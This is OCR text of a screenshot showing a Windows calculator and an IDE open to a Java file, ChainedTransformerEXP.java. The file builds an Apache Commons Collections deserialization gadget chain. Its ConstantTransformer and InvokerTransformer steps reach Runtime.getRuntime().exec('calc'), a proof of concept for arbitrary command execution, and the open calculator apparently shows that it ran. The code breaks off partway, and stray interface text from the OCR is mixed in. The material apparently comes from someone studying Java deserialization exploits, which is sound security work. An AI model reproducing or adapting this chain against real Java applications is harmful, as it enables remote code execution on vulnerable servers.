 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run Tools VCS Window Help ccone - ChainedTransformerEXP.java
merEXP
ChainedTransformerEXP
AccessorImpl.java AbstractMapDecorator.java InvokeTransformerTest.java ChainedTransformer.java ChainedTransformerEXP.java Main.java Cor
1 package FinalEXP;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.io.*;
10 import java.lang.annotation.Target;
11 import java.lang.reflect.Constructor;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 public class ChainedTransformerEXP {
16 public static void main(String[] args) throws Exception{
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
19 new InvokerTransformer( methodName: "getMethod",
20 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
21 new InvokerTransformer( methodName: "invoke"
22 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
ChainedTransformerEXP